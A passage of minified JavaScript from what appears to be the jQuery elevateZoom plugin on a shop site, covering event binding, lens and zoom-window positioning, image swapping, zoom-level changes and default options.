i=h.originalEvent.touches[0]||h.originalEvent.changedTouches[0];g.setPosition(i)}),g.zoomContainer.bind("touchend",function(h){g.showHideWindow("hide"),g.options.showLens&&g.showHideLens("hide"),g.options.tint&&g.options.zoomType!="inner"&&g.showHideTint("hide")}),g.$elem.bind("touchend",function(h){g.showHideWindow("hide"),g.options.showLens&&g.showHideLens("hide"),g.options.tint&&g.options.zoomType!="inner"&&g.showHideTint("hide")}),g.options.showLens&&(g.zoomLens.bind("touchmove",function(h){h.preventDefault();var i=h.originalEvent.touches[0]||h.originalEvent.changedTouches[0];g.setPosition(i)}),g.zoomLens.bind("touchend",function(h){g.showHideWindow("hide"),g.options.showLens&&g.showHideLens("hide"),g.options.tint&&g.options.zoomType!="inner"&&g.showHideTint("hide")})),g.$elem.bind("mousemove",function(h){g.overWindow==!1&&g.setElements("show"),(g.lastX!==h.clientX||g.lastY!==h.clientY)&&(g.setPosition(h),g.currentLoc=h),g.lastX=h.clientX,g.lastY=h.clientY}),g.zoomContainer.bind("mousemove",function(h){g.overWindow==!1&&g.setElements("show"),(g.lastX!==h.clientX||g.lastY!==h.clientY)&&(g.setPosition(h),g.currentLoc=h),g.lastX=h.clientX,g.lastY=h.clientY}),g.options.zoomType!="inner"&&g.zoomLens.bind("mousemove",function(h){(g.lastX!==h.clientX||g.lastY!==h.clientY)&&(g.setPosition(h),g.currentLoc=h),g.lastX=h.clientX,g.lastY=h.clientY}),g.options.tint&&g.options.zoomType!="inner"&&g.zoomTint.bind("mousemove",function(h){(g.lastX!==h.clientX||g.lastY!==h.clientY)&&(g.setPosition(h),g.currentLoc=h),g.lastX=h.clientX,g.lastY=h.clientY}),g.options.zoomType=="inner"&&g.zoomWindow.bind("mousemove",function(h){var i=d(".zoom").attr("src");g.swaptheimage(d(this).data("image"),i),(g.lastX!==h.clientX||g.lastY!==h.clientY)&&(g.setPosition(h),g.currentLoc=h),g.lastX=h.clientX,g.lastY=h.clientY}),g.zoomContainer.add(g.$elem).mouseenter(function(){g.overWindow==!1&&g.setElements("show")}).mouseleave(function(){g.scrollLock||(g.setElements("hide"),g.options.onDestroy(g.$elem))}),g.options.zoomType!="inner"&&g.zoomWindow.mouseenter(function(){g.overWindow=!0,g.setElements("hide")}).mouseleave(function(){g.overWindow=!1}),g.options.zoomLevel!=1,g.options.minZoomLevel?g.minZoomLevel=g.options.minZoomLevel:g.minZoomLevel=g.options.scrollZoomIncrement*2,g.options.scrollZoom&&g.zoomContainer.add(g.$elem).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(h){g.scrollLock=!0,clearTimeout(d.data(this,"timer")),d.data(this,"timer",setTimeout(function(){g.scrollLock=!1},250));var i=h.originalEvent.wheelDelta||h.originalEvent.detail*-1;return h.stopImmediatePropagation(),h.stopPropagation(),h.preventDefault(),i/120>0?g.currentZoomLevel>=g.minZoomLevel&&g.changeZoomLevel(g.currentZoomLevel-g.options.scrollZoomIncrement):g.options.maxZoomLevel?g.currentZoomLevel<=g.options.maxZoomLevel&&g.changeZoomLevel(parseFloat(g.currentZoomLevel)+g.options.scrollZoomIncrement):g.changeZoomLevel(parseFloat(g.currentZoomLevel)+g.options.scrollZoomIncrement),!1})},setElements:function(g){var f=this;if(!f.options.zoomEnabled)return!1;g=="show"&&f.isWindowSet&&(f.options.zoomType=="inner"&&f.showHideWindow("show"),f.options.zoomType=="window"&&f.showHideWindow("show"),f.options.showLens&&f.showHideLens("show"),f.options.tint&&f.options.zoomType!="inner"&&f.showHideTint("show")),g=="hide"&&(f.options.zoomType=="window"&&f.showHideWindow("hide"),f.options.tint||f.showHideWindow("hide"),f.options.showLens&&f.showHideLens("hide"),f.options.tint&&f.showHideTint("hide"))},setPosition:function(g){var f=this;if(!f.options.zoomEnabled)return!1;if(f.nzHeight=f.$elem.height(),f.nzWidth=f.$elem.width(),f.nzOffset=f.$elem.offset(),f.options.tint&&f.options.zoomType!="inner"&&(f.zoomTint.css({top:0}),f.zoomTint.css({left:0})),f.options.responsive&&!f.options.scrollZoom&&f.options.showLens&&(f.nzHeight<f.options.zoomWindowWidth/f.widthRatio?lensHeight=f.nzHeight:lensHeight=String(f.options.zoomWindowHeight/f.heightRatio),f.largeWidth<f.options.zoomWindowWidth?lensWidth=f.nzWidth:lensWidth=f.options.zoomWindowWidth/f.widthRatio,f.widthRatio=f.largeWidth/f.nzWidth,f.heightRatio=f.largeHeight/f.nzHeight,f.options.zoomType!="lens"&&(f.nzHeight<f.options.zoomWindowWidth/f.widthRatio?lensHeight=f.nzHeight:lensHeight=String(f.options.zoomWindowHeight/f.heightRatio),f.nzWidth<f.options.zoomWindowHeight/f.heightRatio?lensWidth=f.nzWidth:lensWidth=String(f.options.zoomWindowWidth/f.widthRatio),f.zoomLens.css("width",lensWidth),f.zoomLens.css("height",lensHeight),f.options.tint&&(f.zoomTintImage.css("width",f.nzWidth),f.zoomTintImage.css("height",f.nzHeight))),f.options.zoomType=="lens"&&f.zoomLens.css({width:String(f.options.lensSize)+"px",height:String(f.options.lensSize)+"px"})),f.zoomContainer.css({top:f.nzOffset.top}),f.zoomContainer.css({left:f.nzOffset.left}),f.mouseLeft=parseInt(g.pageX-f.nzOffset.left),f.mouseTop=parseInt(g.pageY-f.nzOffset.top),f.options.zoomType=="window"&&(f.Etoppos=f.mouseTop<f.zoomLens.height()/2,f.Eboppos=f.mouseTop>f.nzHeight-f.zoomLens.height()/2-f.options.lensBorderSize*2,f.Eloppos=f.mouseLeft<0+f.zoomLens.width()/2,f.Eroppos=f.mouseLeft>f.nzWidth-f.zoomLens.width()/2-f.options.lensBorderSize*2),f.options.zoomType=="inner"&&(f.Etoppos=f.mouseTop<f.nzHeight/2/f.heightRatio,f.Eboppos=f.mouseTop>f.nzHeight-f.nzHeight/2/f.heightRatio,f.Eloppos=f.mouseLeft<0+f.nzWidth/2/f.widthRatio,f.Eroppos=f.mouseLeft>f.nzWidth-f.nzWidth/2/f.widthRatio-f.options.lensBorderSize*2),f.mouseLeft<0||f.mouseTop<0||f.mouseLeft>f.nzWidth||f.mouseTop>f.nzHeight){f.setElements("hide");return}else f.options.showLens&&(f.lensLeftPos=String(Math.floor(f.mouseLeft-f.zoomLens.width()/2)),f.lensTopPos=String(Math.floor(f.mouseTop-f.zoomLens.height()/2))),f.Etoppos&&(f.lensTopPos=0),f.Eloppos&&(f.windowLeftPos=0,f.lensLeftPos=0,f.tintpos=0),f.options.zoomType=="window"&&(f.Eboppos&&(f.lensTopPos=Math.max(f.nzHeight-f.zoomLens.height()-f.options.lensBorderSize*2,0)),f.Eroppos&&(f.lensLeftPos=f.nzWidth-f.zoomLens.width()-f.options.lensBorderSize*2)),f.options.zoomType=="inner"&&(f.Eboppos&&(f.lensTopPos=Math.max(f.nzHeight-f.options.lensBorderSize*2,0)),f.Eroppos&&(f.lensLeftPos=f.nzWidth-f.nzWidth-f.options.lensBorderSize*2)),f.options.zoomType=="lens"&&(f.windowLeftPos=String(((g.pageX-f.nzOffset.left)*f.widthRatio-f.zoomLens.width()/2)*-1),f.windowTopPos=String(((g.pageY-f.nzOffset.top)*f.heightRatio-f.zoomLens.height()/2)*-1),f.zoomLens.css({backgroundPosition:f.windowLeftPos+"px "+f.windowTopPos+"px"}),f.changeBgSize&&(f.nzHeight>f.nzWidth?(f.options.zoomType=="lens"&&f.zoomLens.css({"background-size":f.largeWidth/f.newvalueheight+"px "+f.largeHeight/f.newvalueheight+"px"}),f.zoomWindow.css({"background-size":f.largeWidth/f.newvalueheight+"px "+f.largeHeight/f.newvalueheight+"px"})):(f.options.zoomType=="lens"&&f.zoomLens.css({"background-size":f.largeWidth/f.newvaluewidth+"px "+f.largeHeight/f.newvaluewidth+"px"}),f.zoomWindow.css({"background-size":f.largeWidth/f.newvaluewidth+"px "+f.largeHeight/f.newvaluewidth+"px"})),f.changeBgSize=!1),f.setWindowPostition(g)),f.options.tint&&f.options.zoomType!="inner"&&f.setTintPosition(g),f.options.zoomType=="window"&&f.setWindowPostition(g),f.options.zoomType=="inner"&&f.setWindowPostition(g),f.options.showLens&&(f.fullwidth&&f.options.zoomType!="lens"&&(f.lensLeftPos=0),f.zoomLens.css({left:f.lensLeftPos+"px",top:f.lensTopPos+"px"}))},showHideWindow:function(g){var f=this;g=="show"&&(f.isWindowActive||(f.options.zoomWindowFadeIn?f.zoomWindow.stop(!0,!0,!1).fadeIn(f.options.zoomWindowFadeIn):f.zoomWindow.show(),f.isWindowActive=!0)),g=="hide"&&f.isWindowActive&&(f.options.zoomWindowFadeOut?f.zoomWindow.stop(!0,!0).fadeOut(f.options.zoomWindowFadeOut,function(){f.loop&&(clearInterval(f.loop),f.loop=!1)}):f.zoomWindow.hide(),f.isWindowActive=!1)},showHideLens:function(g){var f=this;g=="show"&&(f.isLensActive||(f.options.lensFadeIn?f.zoomLens.stop(!0,!0,!1).fadeIn(f.options.lensFadeIn):f.zoomLens.show(),f.isLensActive=!0)),g=="hide"&&f.isLensActive&&(f.options.lensFadeOut?f.zoomLens.stop(!0,!0).fadeOut(f.options.lensFadeOut):f.zoomLens.hide(),f.isLensActive=!1)},showHideTint:function(g){var f=this;g=="show"&&(f.isTintActive||(f.options.zoomTintFadeIn?f.zoomTint.css({opacity:f.options.tintOpacity}).animate().stop(!0,!0).fadeIn("slow"):(f.zoomTint.css({opacity:f.options.tintOpacity}).animate(),f.zoomTint.show()),f.isTintActive=!0)),g=="hide"&&f.isTintActive&&(f.options.zoomTintFadeOut?f.zoomTint.stop(!0,!0).fadeOut(f.options.zoomTintFadeOut):f.zoomTint.hide(),f.isTintActive=!1)},setLensPostition:function(f){},setWindowPostition:function(g){var f=this;if(isNaN(f.options.zoomWindowPosition))f.externalContainer=d("#"+f.options.zoomWindowPosition),f.externalContainerWidth=f.externalContainer.width(),f.externalContainerHeight=f.externalContainer.height(),f.externalContainerOffset=f.externalContainer.offset(),f.windowOffsetTop=f.externalContainerOffset.top,f.windowOffsetLeft=f.externalContainerOffset.left;else switch(f.options.zoomWindowPosition){case 1:f.windowOffsetTop=f.options.zoomWindowOffety,f.windowOffsetLeft=+f.nzWidth;break;case 2:f.options.zoomWindowHeight>f.nzHeight&&(f.windowOffsetTop=(f.options.zoomWindowHeight/2-f.nzHeight/2)*-1,f.windowOffsetLeft=f.nzWidth);break;case 3:f.windowOffsetTop=f.nzHeight-f.zoomWindow.height()-f.options.borderSize*2,f.windowOffsetLeft=f.nzWidth;break;case 4:f.windowOffsetTop=f.nzHeight,f.windowOffsetLeft=f.nzWidth;break;case 5:f.windowOffsetTop=f.nzHeight,f.windowOffsetLeft=f.nzWidth-f.zoomWindow.width()-f.options.borderSize*2;break;case 6:f.options.zoomWindowHeight>f.nzHeight&&(f.windowOffsetTop=f.nzHeight,f.windowOffsetLeft=(f.options.zoomWindowWidth/2-f.nzWidth/2+f.options.borderSize*2)*-1);break;case 7:f.windowOffsetTop=f.nzHeight,f.windowOffsetLeft=0;break;case 8:f.windowOffsetTop=f.nzHeight,f.windowOffsetLeft=(f.zoomWindow.width()+f.options.borderSize*2)*-1;break;case 9:f.windowOffsetTop=f.nzHeight-f.zoomWindow.height()-f.options.borderSize*2,f.windowOffsetLeft=(f.zoomWindow.width()+f.options.borderSize*2)*-1;break;case 10:f.options.zoomWindowHeight>f.nzHeight&&(f.windowOffsetTop=(f.options.zoomWindowHeight/2-f.nzHeight/2)*-1,f.windowOffsetLeft=(f.zoomWindow.width()+f.options.borderSize*2)*-1);break;case 11:f.windowOffsetTop=f.options.zoomWindowOffety,f.windowOffsetLeft=(f.zoomWindow.width()+f.options.borderSize*2)*-1;break;case 12:f.windowOffsetTop=(f.zoomWindow.height()+f.options.borderSize*2)*-1,f.windowOffsetLeft=(f.zoomWindow.width()+f.options.borderSize*2)*-1;break;case 13:f.windowOffsetTop=(f.zoomWindow.height()+f.options.borderSize*2)*-1,f.windowOffsetLeft=0;break;case 14:f.options.zoomWindowHeight>f.nzHeight&&(f.windowOffsetTop=(f.zoomWindow.height()+f.options.borderSize*2)*-1,f.windowOffsetLeft=(f.options.zoomWindowWidth/2-f.nzWidth/2+f.options.borderSize*2)*-1);break;case 15:f.windowOffsetTop=(f.zoomWindow.height()+f.options.borderSize*2)*-1,f.windowOffsetLeft=f.nzWidth-f.zoomWindow.width()-f.options.borderSize*2;break;case 16:f.windowOffsetTop=(f.zoomWindow.height()+f.options.borderSize*2)*-1,f.windowOffsetLeft=f.nzWidth;break;default:f.windowOffsetTop=f.options.zoomWindowOffety,f.windowOffsetLeft=f.nzWidth}f.isWindowSet=!0,f.windowOffsetTop=f.windowOffsetTop+f.options.zoomWindowOffety,f.windowOffsetLeft=f.windowOffsetLeft+f.options.zoomWindowOffetx,f.zoomWindow.css({top:f.windowOffsetTop}),f.zoomWindow.css({left:f.windowOffsetLeft}),f.options.zoomType=="inner"&&(f.zoomWindow.css({top:0}),f.zoomWindow.css({left:0})),f.windowLeftPos=String(((g.pageX-f.nzOffset.left)*f.widthRatio-f.zoomWindow.width()/2)*-1),f.windowTopPos=String(((g.pageY-f.nzOffset.top)*f.heightRatio-f.zoomWindow.height()/2)*-1),f.Etoppos&&(f.windowTopPos=0),f.Eloppos&&(f.windowLeftPos=0),f.Eboppos&&(f.windowTopPos=(f.largeHeight/f.currentZoomLevel-f.zoomWindow.height())*-1),f.Eroppos&&(f.windowLeftPos=(f.largeWidth/f.currentZoomLevel-f.zoomWindow.width())*-1),f.fullheight&&(f.windowTopPos=0),f.fullwidth&&(f.windowLeftPos=0),(f.options.zoomType=="window"||f.options.zoomType=="inner")&&(f.zoomLock==1&&(f.widthRatio<=1&&(f.windowLeftPos=0),f.heightRatio<=1&&(f.windowTopPos=0)),f.options.zoomType=="window"&&(f.largeHeight<f.options.zoomWindowHeight&&(f.windowTopPos=0),f.largeWidth<f.options.zoomWindowWidth&&(f.windowLeftPos=0)),f.options.easing?(f.xp||(f.xp=0),f.yp||(f.yp=0),f.loop||(f.loop=setInterval(function(){f.xp+=(f.windowLeftPos-f.xp)/f.options.easingAmount,f.yp+=(f.windowTopPos-f.yp)/f.options.easingAmount,f.scrollingLock?(clearInterval(f.loop),f.xp=f.windowLeftPos,f.yp=f.windowTopPos,f.xp=((g.pageX-f.nzOffset.left)*f.widthRatio-f.zoomWindow.width()/2)*-1,f.yp=((g.pageY-f.nzOffset.top)*f.heightRatio-f.zoomWindow.height()/2)*-1,f.changeBgSize&&(f.nzHeight>f.nzWidth?(f.options.zoomType=="lens"&&f.zoomLens.css({"background-size":f.largeWidth/f.newvalueheight+"px "+f.largeHeight/f.newvalueheight+"px"}),f.zoomWindow.css({"background-size":f.largeWidth/f.newvalueheight+"px "+f.largeHeight/f.newvalueheight+"px"})):(f.options.zoomType!="lens"&&f.zoomLens.css({"background-size":f.largeWidth/f.newvaluewidth+"px "+f.largeHeight/f.newvalueheight+"px"}),f.zoomWindow.css({"background-size":f.largeWidth/f.newvaluewidth+"px "+f.largeHeight/f.newvaluewidth+"px"})),f.changeBgSize=!1),f.zoomWindow.css({backgroundPosition:f.windowLeftPos+"px "+f.windowTopPos+"px"}),f.scrollingLock=!1,f.loop=!1):Math.round(Math.abs(f.xp-f.windowLeftPos)+Math.abs(f.yp-f.windowTopPos))<1?(clearInterval(f.loop),f.zoomWindow.css({backgroundPosition:f.windowLeftPos+"px "+f.windowTopPos+"px"}),f.loop=!1):(f.changeBgSize&&(f.nzHeight>f.nzWidth?(f.options.zoomType=="lens"&&f.zoomLens.css({"background-size":f.largeWidth/f.newvalueheight+"px "+f.largeHeight/f.newvalueheight+"px"}),f.zoomWindow.css({"background-size":f.largeWidth/f.newvalueheight+"px "+f.largeHeight/f.newvalueheight+"px"})):(f.options.zoomType!="lens"&&f.zoomLens.css({"background-size":f.largeWidth/f.newvaluewidth+"px "+f.largeHeight/f.newvaluewidth+"px"}),f.zoomWindow.css({"background-size":f.largeWidth/f.newvaluewidth+"px "+f.largeHeight/f.newvaluewidth+"px"})),f.changeBgSize=!1),f.zoomWindow.css({backgroundPosition:f.xp+"px "+f.yp+"px"}))},16))):(f.changeBgSize&&(f.nzHeight>f.nzWidth?(f.options.zoomType=="lens"&&f.zoomLens.css({"background-size":f.largeWidth/f.newvalueheight+"px "+f.largeHeight/f.newvalueheight+"px"}),f.zoomWindow.css({"background-size":f.largeWidth/f.newvalueheight+"px "+f.largeHeight/f.newvalueheight+"px"})):(f.options.zoomType=="lens"&&f.zoomLens.css({"background-size":f.largeWidth/f.newvaluewidth+"px "+f.largeHeight/f.newvaluewidth+"px"}),f.largeHeight/f.newvaluewidth<f.options.zoomWindowHeight?f.zoomWindow.css({"background-size":f.largeWidth/f.newvaluewidth+"px "+f.largeHeight/f.newvaluewidth+"px"}):f.zoomWindow.css({"background-size":f.largeWidth/f.newvalueheight+"px "+f.largeHeight/f.newvalueheight+"px"})),f.changeBgSize=!1),f.zoomWindow.css({backgroundPosition:f.windowLeftPos+"px "+f.windowTopPos+"px"})))},setTintPosition:function(g){var f=this;f.nzOffset=f.$elem.offset(),f.tintpos=String((g.pageX-f.nzOffset.left-f.zoomLens.width()/2)*-1),f.tintposy=String((g.pageY-f.nzOffset.top-f.zoomLens.height()/2)*-1),f.Etoppos&&(f.tintposy=0),f.Eloppos&&(f.tintpos=0),f.Eboppos&&(f.tintposy=(f.nzHeight-f.zoomLens.height()-f.options.lensBorderSize*2)*-1),f.Eroppos&&(f.tintpos=(f.nzWidth-f.zoomLens.width()-f.options.lensBorderSize*2)*-1),f.options.tint&&(f.fullheight&&(f.tintposy=0),f.fullwidth&&(f.tintpos=0),f.zoomTintImage.css({left:f.tintpos+"px"}),f.zoomTintImage.css({top:f.tintposy+"px"}))},swaptheimage:function(h,g){var f=this,i=new Image;f.options.loadingIcon&&(f.spinner=d("<div style=\"background: url('"+f.options.loadingIcon+"') no-repeat center;height:"+f.nzHeight+"px;width:"+f.nzWidth+'px;z-index: 2000;position: absolute; background-position: center center;"></div>'),f.$elem.after(f.spinner)),f.options.onImageSwap(f.$elem),i.onload=function(){f.largeWidth=i.width,f.largeHeight=i.height,f.zoomImage=g,f.zoomWindow.css({"background-size":f.largeWidth+"px "+f.largeHeight+"px"}),f.swapAction(h,g)},i.src=g},swapAction:function(h,g){var f=this,m=new Image;if(m.onload=function(){f.nzHeight=m.height,f.nzWidth=m.width,f.options.onImageSwapComplete(f.$elem),f.doneCallback()},m.src=h,f.currentZoomLevel=f.options.zoomLevel,f.options.maxZoomLevel=!1,f.options.zoomType=="lens"&&f.zoomLens.css({backgroundImage:"url('"+g+"')"}),f.options.zoomType=="window"&&f.zoomWindow.css({backgroundImage:"url('"+g+"')"}),f.options.zoomType=="inner"&&f.zoomWindow.css({backgroundImage:"url('"+g+"')"}),f.currentImage=g,f.options.imageCrossfade){var k=f.$elem,l=k.clone();if(f.$elem.attr("src",h),f.$elem.after(l),l.stop(!0).fadeOut(f.options.imageCrossfade,function(){d(this).remove()}),f.$elem.width("auto").removeAttr("width"),f.$elem.height("auto").removeAttr("height"),k.fadeIn(f.options.imageCrossfade),f.options.tint&&f.options.zoomType!="inner"){var j=f.zoomTintImage,i=j.clone();f.zoomTintImage.attr("src",g),f.zoomTintImage.after(i),i.stop(!0).fadeOut(f.options.imageCrossfade,function(){d(this).remove()}),j.fadeIn(f.options.imageCrossfade),f.zoomTint.css({height:f.$elem.height()}),f.zoomTint.css({width:f.$elem.width()})}f.zoomContainer.css("height",f.$elem.height()),f.zoomContainer.css("width",f.$elem.width()),f.options.zoomType=="inner"&&(f.options.constrainType||(f.zoomWrap.parent().css("height",f.$elem.height()),f.zoomWrap.parent().css("width",f.$elem.width()),f.zoomWindow.css("height",f.$elem.height()),f.zoomWindow.css("width",f.$elem.width()))),f.options.imageCrossfade&&(f.zoomWrap.css("height",f.$elem.height()),f.zoomWrap.css("width",f.$elem.width()))}else f.$elem.attr("src",h),f.options.tint&&(f.zoomTintImage.attr("src",g),f.zoomTintImage.attr("height",f.$elem.height()),f.zoomTintImage.css({height:f.$elem.height()}),f.zoomTint.css({height:f.$elem.height()})),f.zoomContainer.css("height",f.$elem.height()),f.zoomContainer.css("width",f.$elem.width()),f.options.imageCrossfade&&(f.zoomWrap.css("height",f.$elem.height()),f.zoomWrap.css("width",f.$elem.width()));f.options.constrainType&&(f.options.constrainType=="height"&&(f.zoomContainer.css("height",f.options.constrainSize),f.zoomContainer.css("width","auto"),f.options.imageCrossfade?(f.zoomWrap.css("height",f.options.constrainSize),f.zoomWrap.css("width","auto"),f.constwidth=f.zoomWrap.width()):(f.$elem.css("height",f.options.constrainSize),f.$elem.css("width","auto"),f.constwidth=f.$elem.width()),f.options.zoomType=="inner"&&(f.zoomWrap.parent().css("height",f.options.constrainSize),f.zoomWrap.parent().css("width",f.constwidth),f.zoomWindow.css("height",f.options.constrainSize),f.zoomWindow.css("width",f.constwidth)),f.options.tint&&(f.tintContainer.css("height",f.options.constrainSize),f.tintContainer.css("width",f.constwidth),f.zoomTint.css("height",f.options.constrainSize),f.zoomTint.css("width",f.constwidth),f.zoomTintImage.css("height",f.options.constrainSize),f.zoomTintImage.css("width",f.constwidth))),f.options.constrainType=="width"&&(f.zoomContainer.css("height","auto"),f.zoomContainer.css("width",f.options.constrainSize),f.options.imageCrossfade?(f.zoomWrap.css("height","auto"),f.zoomWrap.css("width",f.options.constrainSize),f.constheight=f.zoomWrap.height()):(f.$elem.css("height","auto"),f.$elem.css("width",f.options.constrainSize),f.constheight=f.$elem.height()),f.options.zoomType=="inner"&&(f.zoomWrap.parent().css("height",f.constheight),f.zoomWrap.parent().css("width",f.options.constrainSize),f.zoomWindow.css("height",f.constheight),f.zoomWindow.css("width",f.options.constrainSize)),f.options.tint&&(f.tintContainer.css("height",f.constheight),f.tintContainer.css("width",f.options.constrainSize),f.zoomTint.css("height",f.constheight),f.zoomTint.css("width",f.options.constrainSize),f.zoomTintImage.css("height",f.constheight),f.zoomTintImage.css("width",f.options.constrainSize))))},doneCallback:function(){var f=this;f.options.loadingIcon&&f.spinner.hide(),f.nzOffset=f.$elem.offset(),f.nzWidth=f.$elem.width(),f.nzHeight=f.$elem.height(),f.currentZoomLevel=f.options.zoomLevel,f.widthRatio=f.largeWidth/f.nzWidth,f.heightRatio=f.largeHeight/f.nzHeight,f.options.zoomType=="window"&&(f.nzHeight<f.options.zoomWindowWidth/f.widthRatio?lensHeight=f.nzHeight:lensHeight=String(f.options.zoomWindowHeight/f.heightRatio),f.options.zoomWindowWidth<f.options.zoomWindowWidth?lensWidth=f.nzWidth:lensWidth=f.options.zoomWindowWidth/f.widthRatio,f.zoomLens&&(f.zoomLens.css("width",lensWidth),f.zoomLens.css("height",lensHeight)))},getCurrentImage:function(){var f=this;return f.zoomImage},getGalleryList:function(){var f=this;return f.gallerylist=[],f.options.gallery?d("#"+f.options.gallery+" a").each(function(){var g="";d(this).data("zoom-image")?g=d(this).data("zoom-image"):d(this).data("image")&&(g=d(this).data("image")),g==f.zoomImage?f.gallerylist.unshift({href:""+g,title:d(this).find("img").attr("title")}):f.gallerylist.push({href:""+g,title:d(this).find("img").attr("title")})}):f.gallerylist.push({href:""+f.zoomImage,title:d(this).find("img").attr("title")}),f.gallerylist},changeZoomLevel:function(g){var f=this;f.scrollingLock=!0,f.newvalue=parseFloat(g).toFixed(2),newvalue=parseFloat(g).toFixed(2),maxheightnewvalue=f.largeHeight/(f.options.zoomWindowHeight/f.nzHeight*f.nzHeight),maxwidthtnewvalue=f.largeWidth/(f.options.zoomWindowWidth/f.nzWidth*f.nzWidth),f.options.zoomType!="inner"&&(maxheightnewvalue<=newvalue?(f.heightRatio=f.largeHeight/maxheightnewvalue/f.nzHeight,f.newvalueheight=maxheightnewvalue,f.fullheight=!0):(f.heightRatio=f.largeHeight/newvalue/f.nzHeight,f.newvalueheight=newvalue,f.fullheight=!1),maxwidthtnewvalue<=newvalue?(f.widthRatio=f.largeWidth/maxwidthtnewvalue/f.nzWidth,f.newvaluewidth=maxwidthtnewvalue,f.fullwidth=!0):(f.widthRatio=f.largeWidth/newvalue/f.nzWidth,f.newvaluewidth=newvalue,f.fullwidth=!1),f.options.zoomType=="lens"&&(maxheightnewvalue<=newvalue?(f.fullwidth=!0,f.newvaluewidth=maxheightnewvalue):(f.widthRatio=f.largeWidth/newvalue/f.nzWidth,f.newvaluewidth=newvalue,f.fullwidth=!1))),f.options.zoomType=="inner"&&(maxheightnewvalue=parseFloat(f.largeHeight/f.nzHeight).toFixed(2),maxwidthtnewvalue=parseFloat(f.largeWidth/f.nzWidth).toFixed(2),newvalue>maxheightnewvalue&&(newvalue=maxheightnewvalue),newvalue>maxwidthtnewvalue&&(newvalue=maxwidthtnewvalue),maxheightnewvalue<=newvalue?(f.heightRatio=f.largeHeight/newvalue/f.nzHeight,newvalue>maxheightnewvalue?f.newvalueheight=maxheightnewvalue:f.newvalueheight=newvalue,f.fullheight=!0):(f.heightRatio=f.largeHeight/newvalue/f.nzHeight,newvalue>maxheightnewvalue?f.newvalueheight=maxheightnewvalue:f.newvalueheight=newvalue,f.fullheight=!1),maxwidthtnewvalue<=newvalue?(f.widthRatio=f.largeWidth/newvalue/f.nzWidth,newvalue>maxwidthtnewvalue?f.newvaluewidth=maxwidthtnewvalue:f.newvaluewidth=newvalue,f.fullwidth=!0):(f.widthRatio=f.largeWidth/newvalue/f.nzWidth,f.newvaluewidth=newvalue,f.fullwidth=!1)),scrcontinue=!1,f.options.zoomType=="inner"&&(f.nzWidth>=f.nzHeight&&(f.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,f.fullheight=!0,f.fullwidth=!0)),f.nzHeight>f.nzWidth&&(f.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,f.fullheight=!0,f.fullwidth=!0))),f.options.zoomType!="inner"&&(scrcontinue=!0),scrcontinue&&(f.zoomLock=0,f.changeZoom=!0,f.options.zoomWindowHeight/f.heightRatio<=f.nzHeight&&(f.currentZoomLevel=f.newvalueheight,f.options.zoomType!="lens"&&f.options.zoomType!="inner"&&(f.changeBgSize=!0,f.zoomLens.css({height:String(f.options.zoomWindowHeight/f.heightRatio)+"px"})),(f.options.zoomType=="lens"||f.options.zoomType=="inner")&&(f.changeBgSize=!0)),f.options.zoomWindowWidth/f.widthRatio<=f.nzWidth&&(f.options.zoomType!="inner"&&f.newvaluewidth>f.newvalueheight&&(f.currentZoomLevel=f.newvaluewidth),f.options.zoomType!="lens"&&f.options.zoomType!="inner"&&(f.changeBgSize=!0,f.zoomLens.css({width:String(f.options.zoomWindowWidth/f.widthRatio)+"px"})),(f.options.zoomType=="lens"||f.options.zoomType=="inner")&&(f.changeBgSize=!0)),f.options.zoomType=="inner"&&(f.changeBgSize=!0,f.nzWidth>f.nzHeight&&(f.currentZoomLevel=f.newvaluewidth),f.nzHeight>f.nzWidth&&(f.currentZoomLevel=f.newvaluewidth))),f.setPosition(f.currentLoc)},closeAll:function(){self.zoomWindow&&self.zoomWindow.hide(),self.zoomLens&&self.zoomLens.hide(),self.zoomTint&&self.zoomTint.hide()},changeState:function(g){var f=this;g=="enable"&&(f.options.zoomEnabled=!0),g=="disable"&&(f.options.zoomEnabled=!1)}};d.fn.elevateZoom=function(f){return this.each(function(){var g=Object.create(b);g.init(f,this),d.data(this,"elevateZoom",g)})},d.fn.elevateZoom.options={zoomActivation:"hover",zoomEnabled:!0,preloading:1,zoomLevel:1,scrollZoom:!1,scrollZoomIncrement:.1,minZoomLevel:!1,maxZoomLevel:!1,easing:!1,easingAmount:12,lensSize:200,zoomWindowWidth:400,zoomWindowHeight:400,zoomWindowOffetx:0,zoomWindowOffety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",lensFadeIn:!1,lensFadeOut:!1,debug:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:.4,gallery:!1,galleryActiveClass:"zoomGalleryActive",imageCrossfade:!1,constrainType:!1,constrainSize:!1,loadingIcon:!1,cursor:"default",responsive:!0,onComplete:d.noop,onDestroy:function(){},onZoomedImageLoaded:function(){},onImageSwap:d.noop,onImageSwapComplete:d.noop}}(jQuery,window,document);
//# sourceMappingURL=/cdn/shop/t/26/assets/jquery.elevatezoom.js.map?v=154309404449153104071659763368
